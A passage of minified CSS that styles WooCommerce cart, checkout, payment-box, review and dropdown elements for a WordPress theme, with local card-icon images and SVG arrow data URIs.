.shipping-calculator-button::after{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"\e019";text-decoration:none}#add_payment_method .cart-collaterals .shipping-calculator-form,.woocommerce-cart .cart-collaterals .shipping-calculator-form,.woocommerce-checkout .cart-collaterals .shipping-calculator-form{margin:1em 0 0 0}#add_payment_method .cart-collaterals .cart_totals p small,.woocommerce-cart .cart-collaterals .cart_totals p small,.woocommerce-checkout .cart-collaterals .cart_totals p small{color:#767676;font-size:.83em}#add_payment_method .cart-collaterals .cart_totals table,.woocommerce-cart .cart-collaterals .cart_totals table,.woocommerce-checkout .cart-collaterals .cart_totals table{border-collapse:separate;margin:0 0 6px;padding:0}#add_payment_method .cart-collaterals .cart_totals table tr:first-child td,#add_payment_method .cart-collaterals .cart_totals table tr:first-child th,.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td,.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th,.woocommerce-checkout .cart-collaterals .cart_totals table tr:first-child td,.woocommerce-checkout .cart-collaterals .cart_totals table tr:first-child th{border-top:0}#add_payment_method .cart-collaterals .cart_totals table th,.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-checkout .cart-collaterals .cart_totals table th{width:35%}#add_payment_method .cart-collaterals .cart_totals table td,#add_payment_method .cart-collaterals .cart_totals table th,.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-checkout .cart-collaterals .cart_totals table td,.woocommerce-checkout .cart-collaterals .cart_totals table th{vertical-align:top;border-left:0;border-right:0;line-height:1.5em}#add_payment_method .cart-collaterals .cart_totals table small,.woocommerce-cart .cart-collaterals .cart_totals table small,.woocommerce-checkout .cart-collaterals .cart_totals table small{color:#767676}#add_payment_method .cart-collaterals .cart_totals table select,.woocommerce-cart .cart-collaterals .cart_totals table select,.woocommerce-checkout .cart-collaterals .cart_totals table select{width:100%}#add_payment_method .cart-collaterals .cart_totals .discount td,.woocommerce-cart .cart-collaterals .cart_totals .discount td,.woocommerce-checkout .cart-collaterals .cart_totals .discount td{color:#958e09}#add_payment_method .cart-collaterals .cart_totals tr td,#add_payment_method .cart-collaterals .cart_totals tr th,.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th,.woocommerce-checkout .cart-collaterals .cart_totals tr td,.woocommerce-checkout .cart-collaterals .cart_totals tr th{border-top:1px solid #e9e6ed}#add_payment_method .cart-collaterals .cart_totals .woocommerce-shipping-destination,.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-destination,.woocommerce-checkout .cart-collaterals .cart_totals .woocommerce-shipping-destination{margin-bottom:0}#add_payment_method .cart-collaterals .cross-sells ul.products li.product,.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product,.woocommerce-checkout .cart-collaterals .cross-sells ul.products li.product{margin-top:0}#add_payment_method .checkout .col-2 h3#ship-to-different-address,.woocommerce-cart .checkout .col-2 h3#ship-to-different-address,.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address{float:left;clear:none}#add_payment_method .checkout .col-2 .notes,.woocommerce-cart .checkout .col-2 .notes,.woocommerce-checkout .checkout .col-2 .notes{clear:left}#add_payment_method .checkout .col-2 .form-row-first,.woocommerce-cart .checkout .col-2 .form-row-first,.woocommerce-checkout .checkout .col-2 .form-row-first{clear:left}#add_payment_method .checkout .create-account small,.woocommerce-cart .checkout .create-account small,.woocommerce-checkout .checkout .create-account small{font-size:11px;color:#767676;font-weight:400}#add_payment_method .checkout div.shipping-address,.woocommerce-cart .checkout div.shipping-address,.woocommerce-checkout .checkout div.shipping-address{padding:0;clear:left;width:100%}#add_payment_method .checkout .shipping_address,.woocommerce-cart .checkout .shipping_address,.woocommerce-checkout .checkout .shipping_address{clear:both}#add_payment_method .checkout .checkout-inline-error-message,.woocommerce-cart .checkout .checkout-inline-error-message,.woocommerce-checkout .checkout .checkout-inline-error-message{color:var(--wc-red);font-size:.75em;margin-bottom:0}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:rgba(129,110,153,.14);border-radius:5px}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{text-align:left;padding:1em;border-bottom:1px solid rgba(104,87,125,.14);margin:0;list-style:none outside}#add_payment_method #payment ul.payment_methods::after,#add_payment_method #payment ul.payment_methods::before,.woocommerce-cart #payment ul.payment_methods::after,.woocommerce-cart #payment ul.payment_methods::before,.woocommerce-checkout #payment ul.payment_methods::after,.woocommerce-checkout #payment ul.payment_methods::before{content:" ";display:table}#add_payment_method #payment ul.payment_methods::after,.woocommerce-cart #payment ul.payment_methods::after,.woocommerce-checkout #payment ul.payment_methods::after{clear:both}#add_payment_method #payment ul.payment_methods li,.woocommerce-cart #payment ul.payment_methods li,.woocommerce-checkout #payment ul.payment_methods li{line-height:2;text-align:left;margin:0;font-weight:400}#add_payment_method #payment ul.payment_methods li input,.woocommerce-cart #payment ul.payment_methods li input,.woocommerce-checkout #payment ul.payment_methods li input{margin:0 1em 0 0}#add_payment_method #payment ul.payment_methods li img,.woocommerce-cart #payment ul.payment_methods li img,.woocommerce-checkout #payment ul.payment_methods li img{vertical-align:middle;margin:-2px 0 0 .5em;padding:0;position:relative;box-shadow:none}#add_payment_method #payment ul.payment_methods li img+img,.woocommerce-cart #payment ul.payment_methods li img+img,.woocommerce-checkout #payment ul.payment_methods li img+img{margin-left:2px}#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice)::after,#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice)::before,.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::before,.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::before{content:" ";display:table}#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after{clear:both}#add_payment_method #payment div.form-row,.woocommerce-cart #payment div.form-row,.woocommerce-checkout #payment div.form-row{padding:1em}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{position:relative;box-sizing:border-box;width:100%;padding:1em;margin:1em 0;font-size:.92em;border-radius:2px;line-height:1.5;background-color:#dcd7e2;color:#515151}#add_payment_method #payment div.payment_box input.input-text,#add_payment_method #payment div.payment_box textarea,.woocommerce-cart #payment div.payment_box input.input-text,.woocommerce-cart #payment div.payment_box textarea,.woocommerce-checkout #payment div.payment_box input.input-text,.woocommerce-checkout #payment div.payment_box textarea{border-color:#c2bacd;border-top-color:#b5abc2}#add_payment_method #payment div.payment_box ::-webkit-input-placeholder,.woocommerce-cart #payment div.payment_box ::-webkit-input-placeholder,.woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder{color:#b5abc2}#add_payment_method #payment div.payment_box :-moz-placeholder,.woocommerce-cart #payment div.payment_box :-moz-placeholder,.woocommerce-checkout #payment div.payment_box :-moz-placeholder{color:#b5abc2}#add_payment_method #payment div.payment_box :-ms-input-placeholder,.woocommerce-cart #payment div.payment_box :-ms-input-placeholder,.woocommerce-checkout #payment div.payment_box :-ms-input-placeholder{color:#b5abc2}#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods{list-style:none outside;margin:0}#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token{margin:0 0 .5em}#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label{cursor:pointer}#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput{vertical-align:middle;margin:-3px 1em 0 0;position:relative}#add_payment_method #payment div.payment_box .wc-credit-card-form,.woocommerce-cart #payment div.payment_box .wc-credit-card-form,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form{border:0;padding:0;margin:1em 0 0}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number{font-size:1.5em;padding:8px;background-repeat:no-repeat;background-position:right .618em center;background-size:32px 20px}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{background-image:url(../../../plugins/woocommerce/assets/images/icons/credit-cards/visa.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{background-image:url(../../../plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{background-image:url(../../../plugins/woocommerce/assets/images/icons/credit-cards/laser.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{background-image:url(../../../plugins/woocommerce/assets/images/icons/credit-cards/diners.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{background-image:url(../../../plugins/woocommerce/assets/images/icons/credit-cards/maestro.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{background-image:url(../../../plugins/woocommerce/assets/images/icons/credit-cards/jcb.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{background-image:url(../../../plugins/woocommerce/assets/images/icons/credit-cards/amex.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{background-image:url(../../../plugins/woocommerce/assets/images/icons/credit-cards/discover.svg)}#add_payment_method #payment div.payment_box span.help,.woocommerce-cart #payment div.payment_box span.help,.woocommerce-checkout #payment div.payment_box span.help{font-size:.857em;color:#767676;font-weight:400}#add_payment_method #payment div.payment_box .form-row,.woocommerce-cart #payment div.payment_box .form-row,.woocommerce-checkout #payment div.payment_box .form-row{margin:0 0 1em}#add_payment_method #payment div.payment_box p:last-child,.woocommerce-cart #payment div.payment_box p:last-child,.woocommerce-checkout #payment div.payment_box p:last-child{margin-bottom:0}#add_payment_method #payment div.payment_box::before,.woocommerce-cart #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before{content:"";display:block;border:1em solid #dcd7e2;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-.75em;left:0;margin:-1em 0 0 2em}#add_payment_method #payment .payment_method_paypal .about_paypal,.woocommerce-cart #payment .payment_method_paypal .about_paypal,.woocommerce-checkout #payment .payment_method_paypal .about_paypal{float:right;line-height:52px;font-size:.83em}#add_payment_method #payment .payment_method_paypal img,.woocommerce-cart #payment .payment_method_paypal img,.woocommerce-checkout #payment .payment_method_paypal img{max-height:52px;vertical-align:middle}.woocommerce-terms-and-conditions{border:1px solid rgba(0,0,0,.2);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);background:rgba(0,0,0,.05)}.woocommerce-invalid #terms{outline:2px solid var(--wc-red);outline-offset:2px}.woocommerce-password-strength{text-align:center;font-weight:600;padding:3px .5em;font-size:1em}.woocommerce-password-strength.strong{background-color:#c1e1b9;border-color:#83c373}.woocommerce-password-strength.short{background-color:#f1adad;border-color:#e35b5b}.woocommerce-password-strength.bad{background-color:#fbc5a9;border-color:#f78b53}.woocommerce-password-strength.good{background-color:#ffe399;border-color:#ffc733}.woocommerce-password-hint{margin:.5em 0 0;display:block}#content.twentyeleven .woocommerce-pagination a{font-size:1em;line-height:1}.single-product .twentythirteen #reply-title,.single-product .twentythirteen #respond #commentform,.single-product .twentythirteen .entry-summary{padding:0}.single-product .twentythirteen p.stars{clear:both}.twentythirteen .woocommerce-breadcrumb{padding-top:40px}.twentyfourteen ul.products li.product{margin-top:0!important}body:not(.search-results) .twentysixteen .entry-summary{color:inherit;font-size:inherit;line-height:inherit}.twentysixteen .price ins{background:inherit;color:inherit}.woocommerce table.shop_table{border:none;margin:0 0 24px 0}.woocommerce a.button.add_to_cart_button,.woocommerce a.button.product_type_external,.woocommerce a.button.product_type_variable,.woocommerce a.button.product_type_grouped{padding:10px 20px;box-sizing:border-box;font-size:18px;font-style:normal;line-height:1.2;letter-spacing:normal;color:#525252;transition:color .15s,background-color .15s}.woocommerce a.button.add_to_cart_button:after{transition:opacity .15s;opacity:0;content:"";width:0;height:0}.woocommerce a.button.add_to_cart_button.added{animation:text-anim .5s ease-in 1.5s backwards}@keyframes text-anim{0%{color:transparent}}.woocommerce a.button.add_to_cart_button.added:after{box-sizing:border-box;position:absolute;font-size:20px!important;font-weight:400!important;line-height:1!important;left:calc(50% - 12px);top:50%;transform:translateY(-50%);content:""!important;width:24px;height:20px;opacity:1;margin-left:0;color:var(--tve-color,#525252);text-align:center;animation:fade-out-after-one-sec .25s ease-in 1.5s forwards}@keyframes fade-out-after-one-sec{0%{color:var(--tve-color,#fff)}100%{color:transparent}}.woocommerce a.button.add_to_cart_button.added:hover:after{color:var(--tve-color,#fff)}.woocommerce a.button.add_to_cart_button.loading{opacity:1;color:transparent!important}.woocommerce a.button.add_to_cart_button.loading:hover{color:transparent!important;background-color:var(--tve-applied-background-color,var(--tcb-skin-color-0))}.woocommerce a.button.add_to_cart_button.loading:after{background:none;position:absolute;opacity:1;left:calc(50% - 12px);top:calc(50% - 12px);width:24px;height:24px;border:3px solid;border-color:var(--tve-color,#525252);border-radius:50%;border-top:3px solid transparent;box-sizing:border-box}.woocommerce a.button.add_to_cart_button.loading:hover:after{border-color:var(--tve-color,#fff);border-top-color:transparent}.woocommerce a.added_to_cart{font-weight:700;background-color:var(--tve-applied-background-color,var(--tcb-skin-color-0));color:#fff;padding:3px 20px 3px 10px;border-radius:3px;box-sizing:border-box;font-size:18px;font-style:normal;line-height:1.72;letter-spacing:normal;position:relative;margin:7px 0 0;animation:slide-down .15s ease-out 1.5s forwards;opacity:0;text-decoration:none!important}.woocommerce a.added_to_cart:before{font-family:WooCommerce;content:"";margin-right:.53em;vertical-align:middle;font-size:.85em}@keyframes slide-down{0%{opacity:0;transform:translateY(-42px)}100%{opacity:1;transform:translateY(0)}}.woocommerce a.added_to_cart:after{position:absolute;content:"";bottom:100%;width:0;height:0;left:calc(50% - 2.5px);border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid;border-bottom-color:var(--tve-view-cart-arrow-color)!important}.woocommerce a.added_to_cart:hover{opacity:.8!important}.woocommerce-Reviews{width:100%}.woocommerce-Reviews h2.woocommerce-Reviews-title{display:none}.woocommerce-Reviews .comment-form-rating label{display:block;font-size:1.125em}.woocommerce-Reviews .comment-form-rating p{display:inline-block}.woocommerce-Reviews .comment-form-comment label{font-size:1.125em}.woocommerce-Reviews .comment-form-comment label .required{color:var(--tcb-skin-color-0)}.woocommerce-Reviews .comment-form-comment textarea{outline:none;min-height:105px;border-radius:3px;border:solid 1px rgba(151,151,151,.5);transition:all .15s}.woocommerce-Reviews .comment-form-comment textarea:hover{border-color:rgba(20,20,20,.5)}.woocommerce-Reviews .comment-form-submit{float:none;display:block;margin:25px 0 0}.woocommerce-Reviews .comment-form-submit button{width:inherit}.woocommerce-Reviews div.star-rating{font-size:1em}.woocommerce-Reviews .comment-reply-title{font-size:22px;font-weight:700;margin:0 0 20px;display:inline-block}.woocommerce #reviews #comments ol.commentlist li{margin:0 0 40px}.woocommerce #reviews #comments ol.commentlist li img.avatar{padding:0;width:60px;border:0;border-radius:50%}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 85px;border:solid 1px rgba(204,204,204,.5);border-radius:3px;padding:1.125em 1.563em 45px}.woocommerce #reviews #comments ol.commentlist li .comment-text p{padding:0;font-size:1.125em;line-height:1.5}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:1.125em}.woocommerce #reviews #comments ol.commentlist li .comment-text p:last-child{margin:0}.woocommerce .tve-woo-quantity-button{display:inline-flex!important;background:transparent;border:0;outline:none;padding:0;color:inherit;transition:opacity .15s}.woocommerce .tve-woo-quantity-button:hover{opacity:.7}.woo-select,.woocommerce div.product form.cart .variations select,.woocommerce-ordering select{font-size:inherit;color:inherit;line-height:1.3;padding:10px 25px 10px 10px;max-width:100%;box-sizing:border-box;border:solid 1px rgba(151,151,151,.5);border-radius:3px;-moz-appearance:none;-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512'%3E%3Cpath fill='%23a6a7a7' d='M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z'/%3E%3C/svg%3E"),linear-gradient(to bottom,#ffffff 0%,#ffffff 100%);background-repeat:no-repeat,repeat;background-position:right .7em top 50%,0 0;background-size:.65em auto,100%;cursor:pointer;opacity:.85;transition:all .15s;height:45px}.woo-select:hover,.woocommerce div.product form.cart .variations select:hover,.woocommerce-ordering select:hover,.woo-select:focus,.woocommerce div.product form.cart .variations select:focus,.woocommerce-ordering select:focus{border-color:rgba(20,20,20,.5);opacity:1}.woo-select:focus,.woocommerce div.product form.cart .variations select:focus,.woocommerce-ordering select:focus{outline:none}.woo-select option,.woocommerce div.product form.cart .variations select option,.woocommerce-ordering select option{font-weight:400;font-size:inherit}.custom-sp-btn,.cart-template-wrapper .woocommerce .cart_totals .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-checkout-page #payment #place_order{float:unset;width:100%;box-sizing:border-box;padding:16px 0;margin:25px 0 0;font-size:18px}.custom-radio,.cart-template-wrapper .woocommerce .cart_totals input[type=radio],.woocommerce-checkout input[type=radio]{position:absolute;opacity:0}.custom-radio+label,.cart-template-wrapper .woocommerce .cart_totals input[type=radio]+label,.woocommerce-checkout input[type=radio]+label{position:relative;padding-left:35px}.custom-radio+label:before,.cart-template-wrapper .woocommerce .cart_totals input[type=radio]+label:before,.woocommerce-checkout input[type=radio]+label:before{position:absolute;left:0;top:2px;content:"";width:18px;height:18px;border:solid 1.75px rgba(151,151,151,.5);background-color:#fff;box-sizing:border-box;border-radius:50%}.custom-radio:checked+label,.cart-template-wrapper .woocommerce .cart_totals input[type=radio]:checked+label,.woocommerce-checkout input[type=radio]:checked+label{font-weight:700}.custom-radio:checked+label:before,.cart-template-wrapper .woocommerce .cart_totals input[type=radio]:checked+label:before,.woocommerce-checkout input[type=radio]:checked+label:before{background-color:var(--tcb-skin-color-0);box-shadow:inset 0 0 0 2px var(--tcb-skin-color-0),inset 0 0 0 4px #fff;border:none}.woo-select2 .select2-results__option,.woocommerce .select2-container--default .select2-results__option,.woocommerce-page .select2-container--default .select2-results__option{outline:none}.woo-select2 .select2-search__field,.woocommerce .select2-container--default .select2-search__field,.woocommerce-page .select2-container--default .select2-search__field{outline:none;transition:all .15s}.woo-select2 .select2-search__field:hover,.woocommerce .select2-container--default .select2-search__field:hover,.woocommerce-page .select2-container--default .select2-search__field:hover{border-color:rgba(20,20,20,.5)}.woo-select2 .select2-results__options,.woocommerce .select2-container--default .select2-results__options,.woocommerce-page .select2-container--default .select2-results__options{outline:none}.woo-select2 .select2-results__options::-webkit-scrollbar,.woocommerce .select2-container--default .select2-results__options::-webkit-scrollbar,.woocommerce-page .select2-container--default .select2-results__options::-webkit-scrollbar{width:8px}.woo-select2 .select2-results__options::-webkit-scrollbar-track,.woocommerce .select2-container--default .select2-results__options::-webkit-scrollbar-track,.woocommerce-page .select2-container--default .select2-results__options::-webkit-scrollbar-track{background:#f1f1f1}.woo-select2 .select2-results__options::-webkit-scrollbar-thumb,.woocommerce .select2-container--default .select2-results__options::-webkit-scrollbar-thumb,.woocommerce-page .select2-container--default .select2-results__options::-webkit-scrollbar-thumb{background:rgba(0,0,0,.15);transition:background .15s}.woo-select2 .select2-results__options::-webkit-scrollbar-thumb:hover,.woocommerce .select2-container--default .select2-results__options::-webkit-scrollbar-thumb:hover,.woocommerce-page .select2-container--default .select2-results__options::-webkit-scrollbar-thumb:hover{background:rgba(0,0,0,.25)}.woo-select2 .select2-results__option--highlighted[aria-selected],.woocommerce .select2-container--default .select2-results__option--highlighted[aria-selected],.woocommerce-page .select2-container--default .select2-results__option--highlighted[aria-selected],.woo-select2 .select2-results__option--highlighted[data-selected],.woocommerce .select2-container--default .select2-results__option--highlighted[data-selected],.woocommerce-page .select2-container--default .select2-results__option--highlighted[data-selected]{background-color:var(--tcb-skin-color-0)}.woo-select2.select2-container--open .select2-selection--single,.woocommerce .select2-container--open.select2-container--default .select2-selection--single,.woocommerce-page .select2-container--open.select2-container--default .select2-selection--single{border-color:rgba(20,20,20,.5);opacity:1}.woo-select2 .select2-selection--single,.woocommerce .select2-container--default .select2-selection--single,.woocommerce-page .select2-container--default .select2-selection--single{height:45px;margin:0;box-sizing:border-box;border-radius:3px;border:solid 1px rgba(151,151,151,.5);background-color:#fff;padding:10px 12px;outline:none;transition:border-color .15s,opacity .15s}.woo-select2 .select2-selection--single:hover,.woocommerce .select2-container--default .select2-selection--single:hover,.woocommerce-page .select2-container--default .select2-selection--single:hover{border-color:rgba(20,20,20,.5);opacity:1}.woo-select2 .select2-selection--single .select2-selection__placeholder,.woocommerce .select2-container--default .select2-selection--single .select2-selection__placeholder,.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__placeholder{color:inherit;font-family:inherit;font-size:inherit}.woo-select2 .select2-selection--single .select2-selection__arrow,.woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow,.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__arrow{height:calc(100% - 2px);width:35px}.woo-select2 .select2-selection--single .select2-selection__arrow b,.woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow b,.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__arrow b{background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512'%3E%3Cpath fill='%23a6a7a7' d='M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z'/%3E%3C/svg%3E") right .7em top 50% no-repeat;border:none;background-size:.65em auto;height:100%;width:25px;margin:0;top:0;right:0;left:unset}.woo-select2 .select2-selection--single .select2-selection__rendered,.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered,.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:normal;color:inherit}.woo-select2 ul li,.woocommerce .select2-container--default ul li,.woocommerce-page .select2-container--default ul li{margin:0}.product table,.product th,.product 